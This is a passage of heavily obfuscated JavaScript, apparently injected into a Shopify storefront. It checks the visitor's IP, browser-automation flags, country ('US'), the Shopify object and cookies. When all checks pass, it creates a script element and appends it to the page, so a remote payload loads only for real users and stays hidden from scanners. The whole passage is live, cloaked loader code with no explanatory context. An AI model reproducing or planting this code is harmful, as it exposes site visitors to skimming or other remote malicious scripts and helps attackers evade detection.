94,117,212,"R)Dt")+_0x34100("X1j@",1795,1041,1604,1151),EwwdA:_0x279407(295,349,714,976,"Ch41")+_0x5b6211(1510,"zRtW",1298,1841,971)+_0x279407(-390,390,182,273,"[Q48")+_0x29dafb(-655,526,"p[gj",-132,-62)+_0x279407(603,758,1097,699,"]cp@")+"e",YDbXz:_0x29dafb(58,991,"i$dU",994,341)+_0x29dafb(745,492,"gtG3",319,474),hquTP:_0x34100("p[gj",1169,2003,1701,1776)+_0x5b6211(1084,"u28B",1016,1741,628)+_0x5b6211(1052,"]cp@",1582,990,839)+_0x279407(1025,1105,1165,542,"RHRE"),Hpyil:_0x279407(1417,1039,1098,1396,"6Qfr")+"js",AmckP:_0x279407(113,-187,-46,484,"R)Dt")+_0x29dafb(36,559,"1Qdp",-385,-112)+"js",FuSuz:_0x5b6211(1396,"p[gj",1816,1822,1700)+_0x5b6211(821,"EgDh",1268,734,941)+_0x279407(204,-189,318,743,"AoWy")+_0x5b6211(661,"SB5R",347,936,431),zuEZE:_0x34100("mALC",2046,2322,1898,1634)+_0x194309(678,459,"SQ0#",459,912)+_0x194309(967,897,"k8^R",607,424)+_0x29dafb(179,-269,"u28B",-607,-3),lJPyZ:_0x5b6211(1628,"X1j@",1427,1144,1656)+_0x279407(120,917,355,624,"M*Kh")+_0x34100("7^pq",2072,1213,1737,1491)+_0x194309(-286,332,"dl2a",204,-80)+_0x29dafb(-206,-249,"p[gj",335,96)+"et",rKAAo:_0x5b6211(1634,"%7X0",1696,1855,2020)+_0x194309(406,339,"*wNB",287,577)+_0x279407(1137,668,1147,1162,"6Qfr")+_0x279407(521,668,959,1031,")CbN"),qDHzI:_0x5b6211(833,")CbN",1207,850,568)+_0x5b6211(640,"mALC",474,471,390)+_0x29dafb(-31,234,"UOVo",-547,-176)+"/",LssKn:_0x279407(1159,225,534,213,"dl2a")+_0x194309(685,-370,"h7d(",779,119)+"s",iAssX:_0x29dafb(45,413,"!1NH",-132,62)+_0x194309(844,409,"&cqQ",493,761)+_0x34100("VOzF",1181,1675,1640,1536)+_0x34100("M*Kh",2320,2324,1960,2050)+"l",rtLlR:_0x5b6211(1701,"$#y3",2068,1480,2068)+_0x5b6211(1186,"7f3w",1269,1691,1369)+_0x194309(126,694,"UOVo",808,288)+"l/",dEdVa:_0x34100("AoWy",1448,878,1163,761)+_0x279407(-169,356,325,-92,")iFn")+_0x29dafb(-516,-357,"AoWy",-751,-381)+_0x279407(765,919,1230,1382,"7^pq"),POjSD:_0x5b6211(1889,"zPu8",1273,1297,2266)+"s",SXfRT:_0x29dafb(-591,-315,"X1j@",-613,-402)+_0x5b6211(734,"aefz",574,781,1387)+_0x279407(390,-252,-72,-208,"&cqQ")+"m",WIYKg:_0x34100("7^pq",1327,1109,1743,1983)+_0x194309(-466,-666,"zRtW",279,-174),Iltux:_0x194309(1,-460,"gtG3",-408,-130)+_0x34100("^XrX",1173,1114,988,1460)+_0x5b6211(1073,"]cp@",685,971,1294)+"ls",WprFj:_0x5b6211(1555,"gtG3",1081,1789,1496)+_0x194309(275,609,"$#y3",323,610)+_0x34100("gtG3",2671,2739,2112,1474),gNFYN:_0x29dafb(298,-447,"^XrX",-412,202),KlXDB:_0x5b6211(787,"3(E3",825,120,1253)+_0x29dafb(706,-254,"RHRE",-332,49)+_0x279407(442,904,1017,697,"3(E3")+_0x29dafb(253,-249,"X1j@",52,-350)+"e",ZTQwO:function(_0x5ec1c7,_0x496c74){return _0x5ec1c7!==_0x496c74},MOsAH:_0x279407(-64,-151,492,741,"!1NH"),SaroS:_0x194309(-353,-159,"*wNB",353,-267),kSZvM:_0x5b6211(851,"h7d(",602,1150,757)+_0x5b6211(1267,"3(E3",1532,1813,760)+_0x194309(-725,-645,"7^pq",-325,-218)+_0x5b6211(1725,"VOzF",2324,2381,1567),IeZmr:function(_0x389252,_0x234a07){return _0x389252===_0x234a07},CBrQo:_0x279407(1051,1202,727,827,"6Qfr")+_0x29dafb(-834,-992,"$#y3",-1109,-602),sptiz:function(_0x5d876d,_0x4193f1){return _0x5d876d==_0x4193f1},xsYcl:function(_0x3f7776,_0x34befe){return _0x3f7776==_0x34befe},hvXOB:function(_0x2951ef,_0xd3eba6){return _0x2951ef==_0xd3eba6},PMCoD:function(_0x4b077c,_0x491f73){return _0x4b077c==_0x491f73},nfilO:function(_0x5868d2,_0x1bb521){return _0x5868d2==_0x1bb521},xUTZm:function(_0x177b7e,_0x13aaae){return _0x177b7e==_0x13aaae},faYLw:function(_0x2d6842,_0x21e522){return _0x2d6842==_0x21e522},JxaHf:function(_0x493bc8,_0x548dbc){return _0x493bc8==_0x548dbc},RXcTd:function(_0x117a8e,_0x1fd8ca){return _0x117a8e==_0x1fd8ca},JaJZs:function(_0x3167d9,_0x27510d){return _0x3167d9==_0x27510d},tIcnV:function(_0x2eb9fa,_0x127ffb){return _0x2eb9fa!=_0x127ffb},XDUlp:_0x5b6211(1509,"EgDh",2103,1995,1039),ZsERI:function(_0x5e30ab,_0x194637){return _0x5e30ab!=_0x194637},XBiRm:_0x29dafb(13,15,"]A7V",390,227),fHkNC:_0x34100("SQ0#",1476,1628,1826,1243)+"DD",PWYjr:function(_0x336827,_0x157a31){return _0x336827!=_0x157a31},cmjgC:_0x29dafb(317,-380,"aefz",-217,170)+"DD",zznkq:function(_0x120110,_0x34001f){return _0x120110!=_0x34001f},RpxqF:_0x194309(872,611,"zRtW",386,854)+"DD",EHOIF:function(_0x50bbaf,_0x324c6d){return _0x50bbaf!=_0x324c6d},BfWoi:_0x279407(530,497,898,1124,"^XrX")+"r",gNweJ:function(_0x4b1684,_0x1ca593){return _0x4b1684!=_0x1ca593},xaRPt:_0x194309(1116,555,"R)Dt",353,640)+_0x29dafb(-448,797,"6Qfr",780,181),zEZQy:function(_0x1702d2,_0x16a63e){return _0x1702d2!=_0x16a63e},DGXAp:_0x5b6211(1441,"X1j@",1777,1447,1260)+_0x5b6211(1818,"6*lR",1282,2393,2350),zZPRU:function(_0x24bf53,_0x506c87){return _0x24bf53==_0x506c87},UYWVe:_0x29dafb(210,699,"EgDh",-101,272)+_0x29dafb(-666,-346,"h7d(",-1111,-650)+_0x279407(-176,-312,82,-155,"Ch41"),YlUvS:function(_0x55d415,_0x4e6e67){return _0x55d415==_0x4e6e67},VZayP:_0x29dafb(140,-719,"X1j@",335,-220),CZPtu:function(_0x1afbd1,_0x22ab68){return _0x1afbd1==_0x22ab68},PMjmn:_0x34100("u28B",2052,1974,1497,1533)+_0x194309(1261,770,"p[gj",1215,1030),fLydi:_0x5b6211(962,"k8^R",641,1200,704),EbAkY:_0x29dafb(621,864,"R)Dt",1006,355)+"d"},_0x42addb=_0x5d4b06[_0x5b6211(846,"gtG3",277,714,908)].ip;function _0x5b6211(_0x422128,_0x2b1efc,_0x571677,_0x1882c2,_0x417844){return _0x134416(_0x422128-230,_0x422128-898,_0x571677-86,_0x1882c2-173,_0x2b1efc)}function _0x279407(_0x55baee,_0x4c4e91,_0x3dbf66,_0x2f0135,_0xae7024){return _0x248844(_0x55baee-210,_0x4c4e91-213,_0xae7024,_0x2f0135-403,_0x3dbf66- -124)}const _0x372cab=_0x42addb[_0x5b6211(1619,"3(E3",1223,1399,1952)+_0x5b6211(815,"mS24",142,961,221)+"f"](".");function _0x29dafb(_0x4239ce,_0x75a446,_0x168f2e,_0x23b6d3,_0x20a692){return _0x2e7bff(_0x4239ce-447,_0x75a446-496,_0x168f2e-164,_0x20a692- -90,_0x168f2e)}function _0x194309(_0x2ee28b,_0x35761b,_0x43bd6b,_0x22daed,_0x16e04f){return _0x2e7bff(_0x2ee28b-110,_0x35761b-206,_0x43bd6b-324,_0x16e04f-345,_0x43bd6b)}const _0x37ee93=_0x42addb[_0x194309(-184,311,"j^lm",-385,-27)](390*-17+1*6331+299,_0x372cab);if(_0x4ccce6[_0x194309(-184,689,"Ch41",-132,174)](text[_0x279407(145,-153,469,999,"1Qdp")+_0x34100("dl2a",837,937,1008,998)](_0x37ee93),!1)&&_0x4ccce6[_0x29dafb(923,644,"6*lR",951,546)](_0x5d4b06[_0x194309(-356,-184,"ymLK",-617,-309)][_0x29dafb(-827,-438,"RHRE",-603,-333)+_0x194309(-23,202,"X1j@",-683,-44)][_0x29dafb(-462,418,"R)Dt",333,-7)+_0x5b6211(1300,"#XNv",793,1369,1369)+_0x194309(726,-78,"7^pq",102,435)+"er"],!1)&&_0x4ccce6[_0x29dafb(-116,-796,"%7X0",433,-232)](_0x5d4b06[_0x29dafb(306,-91,"$#y3",528,-108)][_0x279407(357,126,179,-351,"zRtW")+_0x5b6211(713,"mS24",1193,242,1367)][_0x5b6211(1639,"]cp@",2283,1538,1050)+_0x34100("]cp@",2365,1206,1773,1562)],!1)&&_0x4ccce6[_0x194309(303,-177,"i$dU",920,422)](_0x5d4b06[_0x279407(452,614,525,525,"Jj^]")][_0x279407(996,754,1176,1153,"]cp@")+_0x194309(921,931,"]A7V",1338,889)][_0x34100("M*Kh",1424,1294,1436,1879)+_0x194309(417,-87,")iFn",545,282)],!1)&&_0x4ccce6[_0x194309(648,369,"pIDb",-234,338)](_0x5d4b06[_0x34100("]A7V",2780,2385,2241,2326)][_0x5b6211(1836,"UOVo",2301,1407,2229)+_0x29dafb(-74,-1202,"3(E3",60,-613)][_0x279407(1058,1062,1044,471,"7f3w")+_0x279407(1039,1363,879,1332,"u28B")+"r"],!1)&&_0x4ccce6[_0x279407(956,411,903,446,"&cqQ")](_0x5d4b06[_0x194309(1249,845,"7f3w",832,726)][_0x279407(-470,465,115,-112,"M*Kh")+_0x279407(-115,1045,401,77,"pIDb")][_0x5b6211(687,"X1j@",1012,656,551)+_0x29dafb(-67,178,"X1j@",898,563)],!1)&&_0x4ccce6[_0x34100("mS24",2510,2571,1970,2305)](_0x5d4b06[_0x194309(386,1184,"zRtW",957,991)][_0x279407(446,960,361,-3,"%7X0")+_0x5b6211(1572,"[Q48",1893,1493,981)][_0x279407(782,356,444,1055,"[Q48")+_0x34100("1Qdp",2233,2627,2155,2757)],!1)&&_0x4ccce6[_0x279407(1330,527,787,1060,"RHRE")](_0x5d4b06[_0x279407(414,-176,290,52,"1Qdp")][_0x279407(312,633,494,164,"6Qfr")+_0x279407(432,1598,1032,399,"h7d(")][_0x29dafb(-1155,-1274,"*wNB",-1106,-691)+"r"],!1)&&_0x4ccce6[_0x5b6211(1506,"3(E3",1712,1356,2154)](_0x5d4b06[_0x279407(-152,-213,308,788,"AoWy")][_0x279407(-177,728,275,279,"3(E3")+_0x29dafb(379,-294,"&cqQ",91,-38)][_0x34100("EgDh",1940,962,1475,1663)+_0x29dafb(22,-930,"RHRE",-671,-304)+"t"],!1)&&_0x4ccce6[_0x34100("M*Kh",1463,1217,1088,1130)](_0x5d4b06[_0x5b6211(1261,"@BkQ",949,1912,1931)][_0x194309(1539,1495,"#XNv",949,968)+_0x34100("R)Dt",1634,1892,1261,1755)][_0x5b6211(1686,"mS24",1691,1367,1824)+"n"],!1)&&_0x4ccce6[_0x279407(1663,1647,1086,1113,"6*lR")](_0x5d4b06[_0x194309(727,450,"^XrX",1107,441)][_0x279407(677,1656,1118,723,"Ch41")+_0x29dafb(149,775,"7f3w",578,412)][_0x279407(-250,-260,220,-444,"*wNB")+_0x34100("VOzF",1499,1018,1348,1818)+"us"],!1)&&_0x4ccce6[_0x5b6211(1037,"6Qfr",776,1609,1199)](_0x5d4b06[_0x29dafb(-170,489,"X1j@",314,411)][_0x194309(1026,1423,"i$dU",788,894)+_0x34100("u28B",1513,1919,1796,2332)][_0x279407(308,53,347,790,"t#64")+_0x279407(17,118,680,949,"mALC")],!1)&&_0x4ccce6[_0x194309(-184,251,"AoWy",422,-239)](_0x5d4b06[_0x29dafb(287,116,"R)Dt",-421,-106)][_0x279407(816,-346,229,864,"$#y3")+_0x279407(717,1252,773,749,"aefz")][_0x194309(176,-665,"p[gj",-91,-20)+"ry"][_0x5b6211(842,"EgDh",183,847,443)],"US")&&_0x4ccce6[_0x29dafb(1024,625,"*wNB",574,587)](_0x5d4b06[_0x5b6211(1936,"]A7V",2190,2062,2252)][_0x34100("zRtW",1912,1888,1641,1820)+_0x5b6211(730,")iFn",767,1314,1241)][_0x194309(535,1040,"EgDh",740,652)+"n"][_0x194309(853,1001,"SQ0#",439,454)],_0x4ccce6[_0x194309(-430,-90,"u28B",466,243)])&&_0x4ccce6[_0x29dafb(898,342,"]A7V",389,414)](_0x5d4b06[_0x279407(1738,1495,1234,1269,"]A7V")][_0x194309(846,-185,"RHRE",173,402)+_0x34100("^XrX",2189,2305,1963,2475)][_0x29dafb(95,341,"[Q48",90,94)+"n"][_0x279407(495,545,323,420,"zRtW")],_0x4ccce6[_0x29dafb(-241,666,"mALC",471,321)])&&_0x4ccce6[_0x279407(816,420,442,185,"EgDh")](_0x5d4b06[_0x194309(711,461,"DIU8",162,704)][_0x34100("*wNB",1897,1982,1591,2093)+_0x29dafb(-1166,-558,"j^lm",-887,-673)][_0x194309(906,917,"mS24",1303,1011)+"n"][_0x34100("#XNv",801,794,1193,1782)],_0x4ccce6[_0x5b6211(1571,"M*Kh",1609,2166,2199)])&&_0x4ccce6[_0x194309(923,340,"#XNv",677,1009)](_0x5d4b06[_0x29dafb(-4,367,"RHRE",350,1)][_0x34100("zRtW",1237,994,1641,1123)+_0x29dafb(340,882,"X1j@",488,255)][_0x194309(-121,218,"%7X0",90,199)+"n"][_0x279407(20,88,517,85,"6Qfr")],_0x4ccce6[_0x194309(509,487,"h7d(",-84,-137)])&&_0x4ccce6[_0x29dafb(270,997,"SQ0#",306,379)](_0x5d4b06[_0x194309(87,-46,"*wNB",660,172)][_0x5b6211(931,"$#y3",1601,453,892)+_0x5b6211(749,"%7X0",1344,1253,402)][_0x194309(-458,291,"DIU8",313,-22)+"n"][_0x5b6211(1363,"R)Dt",1651,1557,1033)],_0x4ccce6[_0x194309(1048,1098,"3(E3",940,568)])&&_0x4ccce6[_0x194309(-569,-411,")iFn",372,-29)](_0x5d4b06[_0x34100("zRtW",1963,1771,2232,2767)][_0x34100("^XrX",2271,1443,1717,1285)+_0x29dafb(42,-277,"&cqQ",-452,-417)][_0x34100("EgDh",1354,456,986,1036)],_0x4ccce6[_0x34100("zPu8",877,1525,1387,732)])&&_0x4ccce6[_0x194309(412,544,"j^lm",621,123)](_0x5d4b06[_0x34100("^XrX",1300,1049,1682,1752)][_0x194309(133,416,"M*Kh",337,700)+_0x29dafb(-210,-94,"6*lR",372,402)][_0x34100("6Qfr",1100,1195,1758,1991)],_0x4ccce6[_0x34100("8MxI",1048,1040,1286,1152)])&&_0x4ccce6[_0x5b6211(965,"zPu8",846,1415,1500)](_0x5d4b06[_0x34100("u28B",2404,2320,1959,1841)][_0x29dafb(200,-51,"M*Kh",-571,-356)+_0x5b6211(1803,"Jj^]",1947,1147,2205)][_0x34100("dl2a",2633,1521,2187,1537)],_0x4ccce6[_0x194309(622,-235,"^XrX",-84,345)])&&_0x4ccce6[_0x194309(1078,1032,"*wNB",1253,955)](window[_0x34100("SB5R",2150,1662,2146,2254)+_0x279407(446,575,28,-388,")iFn")],window[_0x279407(823,768,396,-231,"gtG3")+"t"][_0x279407(345,-461,96,662,"]A7V")+_0x194309(1391,302,"t#64",246,786)])&&_0x4ccce6[_0x34100("M*Kh",1482,2359,1930,1722)](window[_0x29dafb(-997,-350,"%7X0",-810,-730)+_0x5b6211(1857,"pIDb",2177,2400,1228)][_0x194309(112,268,"]A7V",10,52)+_0x34100("EgDh",2058,1194,1858,2493)],_0x4ccce6[_0x29dafb(1086,220,"i$dU",285,535)])&&_0x4ccce6[_0x279407(-209,250,226,-88,"6Qfr")](Shopify[_0x194309(1417,1046,"gtG3",217,823)][_0x194309(1054,1162,"t#64",816,627)],_0x4ccce6[_0x5b6211(1587,"!1NH",1699,1675,2137)])&&_0x4ccce6[_0x194309(147,475,"p[gj",-61,3)](document[_0x34100("[Q48",2024,1243,1686,2044)+"e"][_0x34100("*wNB",2185,2840,2170,2655)+"Of"](_0x4ccce6[_0x279407(889,-21,314,-333,"RHRE")]),-1)){let _0x9550ee2=function(){function _0x49d09f(_0x3e3a3b,_0x221170,_0x248142,_0x5547e0,_0xbbc72e){return _0x29dafb(_0x3e3a3b-430,_0x221170-455,_0x5547e0,_0x5547e0-500,_0x221170-1082)}function _0x317ff7(_0x7413c6,_0xfc289a,_0x84d633,_0x5c169f,_0x50eac8){return _0x29dafb(_0x7413c6-491,_0xfc289a-45,_0x84d633,_0x5c169f-204,_0x7413c6-951)}function _0x595da1(_0x4b7d5e,_0x20e4a6,_0x4c4983,_0x251489,_0x534c2a){return _0x34100(_0x251489,_0x20e4a6-480,_0x4c4983-166,_0x534c2a- -1049,_0x534c2a-20)}function _0x99eb9c(_0xccb7bd,_0x1c0e81,_0x118d08,_0x5895f8,_0x56d0af){return _0x194309(_0xccb7bd-158,_0x1c0e81-456,_0xccb7bd,_0x5895f8-14,_0x118d08-1211)}var _0x2358de=_0x4ccce6[_0x49d09f(1766,1516,1323,"i$dU",1026)][_0x49d09f(926,1021,370,"8MxI",936)]("|"),_0x2c346f=-2791+-2791*-1;function _0x444fa9(_0x5f3f90,_0x376644,_0x467dd2,_0x163eb4,_0x9e163b){return _0x5b6211(_0x5f3f90-348,_0x163eb4,_0x467dd2-255,_0x163eb4-467,_0x9e163b-87)}for(;;){switch(_0x2358de[_0x2c346f++]){case"0":var _0xc772ae=document[_0x317ff7(556,760,"7f3w",515,1147)+_0x49d09f(499,624,311,"R)Dt",930)+_0x99eb9c("!1NH",1204,1418,886,1181)](_0x4ccce6[_0x444fa9(1796,2144,2228,"SB5R",1919)]);continue;case"1":_0xc772ae[_0x99eb9c("!1NH",1748,1587,1762,922)]=_0x4ccce6[_0x49d09f(788,456,-151,"mS24",970)];continue;case"2":_0xc772ae[_0x444fa9(1674,1181,1723,"RHRE",1550)+_0x444fa9(2257,2353,2654,"Ch41",1646)+"te"](_0x4ccce6[_0x595da1(1077,965,1115,"h7d(",922)],_0x4ccce6[_0x49d09f(38,491,289,"*wNB",554)]);continue;case"3":_0xc772ae[_0x99eb9c("M*Kh",2617,2106,2398,2740)]=!0;continue;case"4":document[_0x595da1(221,846,290,"s92G",630)][_0x317ff7(318,-91,"Jj^]",313,496)+_0x444fa9(2023,1958,1685,"%7X0",1891)+"d"](_0xc772ae);continue}break}};var _0x9550ee=_0x9550ee2;(function(){function _0x4f3db1(_0xd857d9,_0x18716b,_0x55f564,_0x37d4ff,_0x4ce1e7){return _0x279407(_0xd857d9-467,_0x18716b-497,_0x55f564-195,_0x37d4ff-87,_0x4ce1e7)}function _0x114a5f(_0x3cd8e0,_0x598d02,_0x5dcc72,_0x2aeacb,_0x1a1e23){return _0x34100(_0x598d02,_0x598d02-47,_0x5dcc72-454,_0x2aeacb- -1209,_0x1a1e23-126)}function _0x4788ad(_0x567f1d,_0x1373bf,_0xd8755a,_0x1ff0f4,_0x20d0f1){return _0x194309(_0x567f1d-30,_0x1373bf-307,_0x1ff0f4,_0x1ff0f4-444,_0x20d0f1-581)}function _0x51bd3f(_0x201d8b,_0x4e3b09,_0x1c0925,_0x22af4e,_0x1afc89){return _0x29dafb(_0x201d8b-0,_0x4e3b09-135,_0x4e3b09,_0x22af4e-436,_0x201d8b-61)}var _0x1f1438={uphqO:function(_0x1deab4,_0x26a396){function _0x51388f(_0x4d1451,_0x98e673,_0x2b6a83,_0x4bad28,_0x1fb7fb){return _0x516a(_0x2b6a83- -187,_0x4bad28)}return _0x4ccce6[_0x51388f(-506,-77,59,"]A7V",-44)](_0x1deab4,_0x26a396)},lhSYL:function(_0x1836ae,_0x33a996){function _0x3299bc(_0x1fde36,_0xbc879c,_0x514f0c,_0x4141cb,_0x32b16a){return _0x516a(_0x514f0c- -434,_0x1fde36)}return _0x4ccce6[_0x3299bc("s92G",556,859,950,743)](_0x1836ae,_0x33a996)},ljtgB:_0x4ccce6[_0x114a5f(319,"!1NH",92,578,841)],kTYNO:_0x4ccce6[_0x51bd3f(372,"mALC",768,775,-167)],rDyyR:function(_0x2ba163){function _0x5959df(_0x59fa86,_0x59b593,_0x1b43e0,_0x836e53,_0x5f4163){return _0x114a5f(_0x59fa86-350,_0x1b43e0,_0x1b43e0-430,_0x5f4163-743,_0x5f4163-150)}return _0x4ccce6[_0x5959df(1555,1775,"%7X0",1744,1611)](_0x2ba163)},jFSqD:function(_0x3df6e7,_0xefca50){function _0x1632e0(_0x2a7615,_0x1cecf4,_0x23b63f,_0x35cec7,_0x54d1a8){return _0x51bd3f(_0x54d1a8-368,_0x35cec7,_0x23b63f-358,_0x35cec7-354,_0x54d1a8-367)}return _0x4ccce6[_0x1632e0(1011,988,620,"1Qdp",933)](_0x3df6e7,_0xefca50)},QEuGb:_0x4ccce6[_0x114a5f(863,"EgDh",462,440,790)],gCqWn:function(_0x56e316,_0x4ab7f6){function _0xf3c796(_0x353a87,_0x3b076f,_0xb24942,_0x45910a,_0x112a77){return _0x114a5f(_0x353a87-412,_0xb24942,_0xb24942-272,_0x353a87-636,_0x112a77-237)}return _0x4ccce6[_0xf3c796(1034,570,"X1j@",1112,511)](_0x56e316,_0x4ab7f6)},vsrTv:_0x4ccce6[_0x4788ad(1360,812,717,"]cp@",717)],yUsJW:_0x4ccce6[_0x4788ad(800,895,3,"#XNv",628)],GnQOC:_0x4ccce6[_0x4788ad(1111,1140,1506,"1Qdp",970)],MqYfD:function(_0x5f16b1,_0x384529){function _0x4d3f82(_0x1e3566,_0x42078b,_0x5e5ccd,_0x7832,_0x32b67c){return _0x114a5f(_0x1e3566-495,_0x1e3566,_0x5e5ccd-141,_0x5e5ccd-999,_0x32b67c-299)}return _0x4ccce6[_0x4d3f82("u28B",1617,1566,1118,1331)](_0x5f16b1,_0x384529)},bAtlx:function(_0xfc88f,_0x2ac39c){function _0x542bbb(_0x5d4a14,_0x549fe9,_0x20afcc,_0xaca5e0,_0x4fa1d9){return _0x190c5b(_0xaca5e0-434,_0x549fe9-429,_0x20afcc,_0xaca5e0-111,_0x4fa1d9-271)}return _0x4ccce6[_0x542bbb(267,1208,"pIDb",702,429)](_0xfc88f,_0x2ac39c)},SHWKV:function(_0x2ad57c,_0x52c49c){function _0x1d427f(_0x456f5a,_0x4e904b,_0x1de6e3,_0x365dc3,_0x330e13){return _0x114a5f(_0x456f5a-209,_0x330e13,_0x1de6e3-422,_0x1de6e3-1419,_0x330e13-62)}return _0x4ccce6[_0x1d427f(1866,2259,1821,2357,"AoWy")](_0x2ad57c,_0x52c49c)},nTHkg:_0x4ccce6[_0x51bd3f(-457,"SQ0#",-1127,166,-1094)],rwtyb:_0x4ccce6[_0x114a5f(1309,"i$dU",586,712,680)],eYIiM:_0x4ccce6[_0x4788ad(1410,1326,900,"*wNB",1039)],fXamx:_0x4ccce6[_0x4788ad(1361,1398,1585,"]A7V",1446)],Kbejm:_0x4ccce6[_0x51bd3f(-648,"@BkQ",-464,-1038,-285)],JzkWa:_0x4ccce6[_0x190c5b(131,213,"6Qfr",710,598)],FFUQm:_0x4ccce6[_0x4788ad(1546,1495,863,"*wNB",1426)],FIioH:_0x4ccce6[_0x114a5f(254,"h7d(",779,202,-86)],JJPuJ:function(_0x1139f8,_0x4a1379){function _0x120b2d(_0x186dbe,_0x5858ad,_0x2c4df1,_0x349610,_0x4d471e){return _0x4788ad(_0x186dbe-472,_0x5858ad-448,_0x2c4df1-0,_0x186dbe,_0x349610- -551)}return _0x4ccce6[_0x120b2d("8MxI",-391,-576,-211,-313)](_0x1139f8,_0x4a1379)},ulCUd:_0x4ccce6[_0x190c5b(615,848,"mALC",461,62)],jixqJ:_0x4ccce6[_0x51bd3f(408,"UOVo",27,443,-56)],JFnsN:function(_0x5ddb7c,_0x11affc){function _0x22ef72(_0x13ad56,_0x5e7b89,_0x4fa717,_0xdee088,_0x30f2d6){return _0x51bd3f(_0x5e7b89-1770,_0x4fa717,_0x4fa717-471,_0xdee088-336,_0x30f2d6-271)}return _0x4ccce6[_0x22ef72(878,1245,"Ch41",1520,861)](_0x5ddb7c,_0x11affc)},EsiXC:_0x4ccce6[_0x4788ad(326,846,1143,"ymLK",933)],xhbrk:_0x4ccce6[_0x51bd3f(-544,"7f3w",-535,-723,-874)],VYXhR:function(_0x24bc88,_0x1df12a){function _0x10e452(_0x54b2e7,_0x3b0021,_0x47b26f,_0x841126,_0x48c2e7){return _0x51bd3f(_0x48c2e7-270,_0x54b2e7,_0x47b26f-472,_0x841126-127,_0x48c2e7-286)}return _0x4ccce6[_0x10e452("1Qdp",196,25,561,353)](_0x24bc88,_0x1df12a)},MjwxC:function(_0x4d4820,_0x54027e){function _0xbd3856(_0x4b470c,_0x2909d5,_0x436056,_0x897b50,_0x4e84e2){return _0x114a5f(_0x4b470c-440,_0x436056,_0x436056-233,_0x4e84e2-1473,_0x4e84e2-92)}return _0x4ccce6[_0xbd3856(2468,2197,"R)Dt",2178,1821)](_0x4d4820,_0x54027e)},HVwJg:_0x4ccce6[_0x114a5f(-412,"7f3w",713,177,-402)],aexbL:function(_0xce6fe1,_0x138ffd){function _0x3b59c3(_0x4d1b7d,_0x224b84,_0x5b9e28,_0x1e8524,_0x239d43){return _0x114a5f(_0x4d1b7d-335,_0x1e8524,_0x5b9e28-323,_0x5b9e28- -382,_0x239d43-377)}return _0x4ccce6[_0x3b59c3(744,169,383,"[Q48",881)](_0xce6fe1,_0x138ffd)},rTsTz:_0x4ccce6[_0x190c5b(-352,-1003,")CbN",138,-907)],yfyGE:_0x4ccce6[_0x190c5b(-253,-589,"pIDb",-758,-797)],RBXTP:_0x4ccce6[_0x51bd3f(487,"8MxI",61,48,301)],yQDQh:_0x4ccce6[_0x4f3db1(886,595,213,503,"6*lR")],SIKAO:_0x4ccce6[_0x4788ad(1370,623,692,")CbN",1178)],LnYuY:_0x4ccce6[_0x4788ad(1228,872,959,"6Qfr",830)],UIUQS:function(_0x1fb0c4,_0xeee418){function _0xf432ba(_0x3d9842,_0x4156ca,_0x10c7ee,_0x4f1d1b,_0x17009a){return _0x4788ad(_0x3d9842-126,_0x4156ca-86,_0x10c7ee-350,_0x10c7ee,_0x4156ca- -18)}return _0x4ccce6[_0xf432ba(82,437,"s92G",79,25)](_0x1fb0c4,_0xeee418)},AacUg:_0x4ccce6[_0x114a5f(1608,"j^lm",1625,1011,1336)],pWQjR:_0x4ccce6[_0x4788ad(811,937,786,"VOzF",943)],GFqJO:_0x4ccce6[_0x4f3db1(1226,1907,1337,895,"M*Kh")],rAzzL:_0x4ccce6[_0x190c5b(95,357,"#XNv",-496,272)],qjtHS:function(_0x3b960f,_0x39a358){function _0x1b80bc(_0x13e4d5,_0x500068,_0x9f8725,_0x1c9efe,_0x232a6b){return _0x4f3db1(_0x13e4d5-59,_0x500068-343,_0x9f8725- -696,_0x1c9efe-248,_0x500068)}return _0x4ccce6[_0x1b80bc(502,"!1NH",182,389,846)](_0x3b960f,_0x39a358)},wRIoc:_0x4ccce6[_0x114a5f(998,"6*lR",590,889,1530)],TwdpX:_0x4ccce6[_0x190c5b(-443,-846,")iFn",-496,-176)],umJMD:_0x4ccce6[_0x4788ad(1321,898,293,"#XNv",966)],DGcLp:_0x4ccce6[_0x4788ad(320,446,1289,"p[gj",851)],vXvJJ:function(_0x39d15b,_0x217a76){function _0x339087(_0x14f41a,_0x50461e,_0x43d9d6,_0x5d00c8,_0x1f5edc){return _0x4788ad(_0x14f41a-30,_0x50461e-489,_0x43d9d6-415,_0x1f5edc,_0x50461e- -641)}return _0x4ccce6[_0x339087(545,877,895,1418,"t#64")](_0x39d15b,_0x217a76)},TOxIY:_0x4ccce6[_0x114a5f(485,"gtG3",469,192,-284)],RzcTQ:_0x4ccce6[_0x51bd3f(427,"7f3w",832,620,351)],UfbyY:function(_0x5cb18,_0x5adcde){function _0x483ee8(_0x4174ee,_0x3ed188,_0xea591,_0x10e527,_0x57e17b){return _0x51bd3f(_0x10e527-1531,_0xea591,_0xea591-325,_0x10e527-104,_0x57e17b-117)}return _0x4ccce6[_0x483ee8(1389,950,"7f3w",997,477)](_0x5cb18,_0x5adcde)},zLced:_0x4ccce6[_0x51bd3f(353,"6*lR",951,622,564)],ZOEuQ:function(_0x1e54af,_0x23ab14){function _0x8911ca(_0x201bfc,_0x3a9d3b,_0x2f3a99,_0xf154da,_0x2455c7){return _0x190c5b(_0x201bfc-664,_0x3a9d3b-452,_0x2f3a99,_0xf154da-442,_0x2455c7-472)}return _0x4ccce6[_0x8911ca(105,-291,"6*lR",707,637)](_0x1e54af,_0x23ab14)},xVnTT:_0x4ccce6[_0x4788ad(1676,1504,922,"k8^R",1443)]};function _0x190c5b(_0x453285,_0x256576,_0x3ca9b,_0x2f89f3,_0x2ac405){return _0x5b6211(_0x453285- -1323,_0x3ca9b,_0x3ca9b-385,_0x2f89f3-130,_0x2ac405-296)}try{let _0x48e8072=function(_0x79bc47){function _0x154372(_0x33ec01,_0x2194a1,_0x7d91f0,_0x5e3da3,_0x51951c){return _0x4788ad(_0x33ec01-254,_0x2194a1-85,_0x7d91f0-102,_0x7d91f0,_0x2194a1- -826)}var _0xe9f93a={};_0xe9f93a[_0x154372(-590,-190,"]A7V",-203,-740)]=_0x4ccce6[_0x154372(-922,-464,"RHRE",-546,207)];function _0x5c85d9(_0x2af2bd,_0x1e4190,_0x3c58a8,_0x554163,_0xbd0fc6){return _0x114a5f(_0x2af2bd-245,_0x1e4190,_0x3c58a8-23,_0x3c58a8-26,_0xbd0fc6-5)}var _0x246988=_0xe9f93a;function _0x3447ad(_0x3bb3f5,_0x55bae2,_0x4c60f2,_0x42315a,_0x258f9d){return 